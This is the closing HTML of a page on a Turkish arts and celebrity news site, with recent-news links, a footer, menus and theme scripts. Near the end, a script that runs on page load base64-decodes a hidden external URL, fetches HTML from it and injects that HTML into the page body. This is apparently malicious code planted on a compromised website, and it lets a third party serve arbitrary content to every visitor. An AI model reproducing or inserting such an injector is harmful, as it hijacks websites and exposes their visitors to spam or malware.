                        <a href="https://sanathaberleri.net/unlulerin-avukati-esennur-ezgi-unlu-is-insani-emre-ucoz-ile-evlendi-h9667.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ünlülerin Avukatı Esennur Ezgi, Ünlü İş İnsanı Emre Üçöz ile Evlendi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2025/11/esennur-ezgi-emre-ucoz-20251111.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2025/11/esennur-ezgi-emre-ucoz-20251111.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2025/11/esennur-ezgi-emre-ucoz-20251111-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/unlulerin-avukati-esennur-ezgi-unlu-is-insani-emre-ucoz-ile-evlendi-h9667.html">Ünlülerin Avukatı Esennur Ezgi, Ünlü İş İnsanı Emre Üçöz ile Evlendi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/unlulerin-avukati-esennur-ezgi-unlu-is-insani-emre-ucoz-ile-evlendi-h9667.html" ><i class="fa fa-clock-o"></i> 12 Kasım 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/ogan-cihan-ocal-yeni-teklisi-sallandim-ile-yeniden-sahnede-h9664.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2025/11/Ogan-Cihan-Ocal-20251110.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2025/11/Ogan-Cihan-Ocal-20251110.jpg 722w, https://sanathaberleri.net/wp-content/uploads/2025/11/Ogan-Cihan-Ocal-20251110-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/ogan-cihan-ocal-yeni-teklisi-sallandim-ile-yeniden-sahnede-h9664.html">Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/ogan-cihan-ocal-yeni-teklisi-sallandim-ile-yeniden-sahnede-h9664.html" ><i class="fa fa-clock-o"></i> 11 Kasım 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/gokhan-akar-kanseri-yenen-minik-hayraniyla-sahnede-sarki-soyledi-h9565.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gökhan Akar Kanseri Yenen Minik Hayranıyla Sahnede Şarkı Söyledi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2025/11/gokhan-akar-20251109.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2025/11/gokhan-akar-20251109.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2025/11/gokhan-akar-20251109-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/gokhan-akar-kanseri-yenen-minik-hayraniyla-sahnede-sarki-soyledi-h9565.html">Gökhan Akar Kanseri Yenen Minik Hayranıyla Sahnede Şarkı Söyledi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/gokhan-akar-kanseri-yenen-minik-hayraniyla-sahnede-sarki-soyledi-h9565.html" ><i class="fa fa-clock-o"></i> 11 Kasım 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_1113_1_69143c54bb389 = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-1113 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>

<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>SANAT HABERLERİ</span></h3></div>        <div class="jeg_about jeg_aligncenter">
			                <a class="footer_logo" href="https://sanathaberleri.net/">
                    <img class='lazyload'
                         src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" data-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         alt="Sanat Haberleri" data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"  data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Sanatın içinden güncel haberleri sizin için derleyen Sanat Haberleri ile sanat ve sanatçılar hakkında her şeyi öğrenebilirsiniz.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   rounded">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_behance">
                                            <i class="fa fa-behance"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_dribbble">
                                            <i class="fa fa-dribbble"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Haber Kategorileri</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sanathaberleri.net/category/genel">Genel</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://sanathaberleri.net/category/guncel">Güncel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sanathaberleri.net/category/gundem">Gündem</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sanathaberleri.net/category/kultur-ve-sanat">Kültür ve Sanat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sanathaberleri.net/category/magazin">Magazin</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sanathaberleri.net/category/saglik">Sağlık</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sanathaberleri.net/category/teknoloji">Teknoloji</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Son Haberler</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-9670 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur-ve-sanat">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/ibb-sehir-tiyatrolarindan-10-kasima-ozel-olarak-hazirlanan-oyun-merhaba-cocuk-seyircisiyle-bulustu-h9670.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2025/11/merhaba-cocuk-ibb-20251111.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2025/11/merhaba-cocuk-ibb-20251111.jpg 726w, https://sanathaberleri.net/wp-content/uploads/2025/11/merhaba-cocuk-ibb-20251111-300x198.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/ibb-sehir-tiyatrolarindan-10-kasima-ozel-olarak-hazirlanan-oyun-merhaba-cocuk-seyircisiyle-bulustu-h9670.html">İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 12 Kasım 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-9667 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin tag-ahmet-cakar tag-alisan tag-ask-haberleri tag-burcu-kiratli tag-cagla-sikel tag-cemiyet-hayati tag-dugun tag-egemen-bagis tag-emre-ucoz tag-esennur-ezgi tag-esennur-ezgi-evlendi tag-evlilik-haberi tag-magazin-dunyasi tag-magazin-haberleri tag-nihat-dogan tag-nikah-toreni tag-ozer-hurmaci tag-serdar-ortac tag-seren-serengil tag-unlu-dugunleri tag-unlu-isimler tag-unluleri-bosayan-avukat">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/unlulerin-avukati-esennur-ezgi-unlu-is-insani-emre-ucoz-ile-evlendi-h9667.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ünlülerin Avukatı Esennur Ezgi, Ünlü İş İnsanı Emre Üçöz ile Evlendi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2025/11/esennur-ezgi-emre-ucoz-20251111.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2025/11/esennur-ezgi-emre-ucoz-20251111.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2025/11/esennur-ezgi-emre-ucoz-20251111-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/unlulerin-avukati-esennur-ezgi-unlu-is-insani-emre-ucoz-ile-evlendi-h9667.html">Ünlülerin Avukatı Esennur Ezgi, Ünlü İş İnsanı Emre Üçöz ile Evlendi</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 12 Kasım 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-9664 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur-ve-sanat tag-akustik-pop tag-alternatif-pop tag-aranje tag-bagimsiz-muzisyenler tag-barselona-klip tag-erkan-okur tag-muzik-produksiyonu tag-ogan-cihan-ocal tag-sallandim tag-sallandim-sarkisi tag-soz-muzik-ogan-cihan-ocal tag-turk-pop-muzigi tag-turk-sanatci tag-video-klip tag-yeni-muzikler-2025 tag-yeni-sarki tag-yeni-tekli">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/ogan-cihan-ocal-yeni-teklisi-sallandim-ile-yeniden-sahnede-h9664.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2025/11/Ogan-Cihan-Ocal-20251110.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2025/11/Ogan-Cihan-Ocal-20251110.jpg 722w, https://sanathaberleri.net/wp-content/uploads/2025/11/Ogan-Cihan-Ocal-20251110-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/ogan-cihan-ocal-yeni-teklisi-sallandim-ile-yeniden-sahnede-h9664.html">Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 11 Kasım 2025</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://sanathaberleri.net/category/gundem">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://sanathaberleri.net/category/ekonomi">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-287"><a href="https://sanathaberleri.net/category/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://sanathaberleri.net/category/magazin">Magazin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://sanathaberleri.net/category/saglik">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://sanathaberleri.net/category/spor">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://sanathaberleri.net/category/teknoloji">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://sanathaberleri.net/category/yasam">Yaşam</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/beynsoft\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC95ZW5pLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/sanathaberleri.net\/mehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tr_TR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1113","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"sanathaberleri.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.js?ver=10.6.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/js/html5shiv.min.js?ver=10.6.2" id="html5shiv-js"></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script> 
</body>
</html>
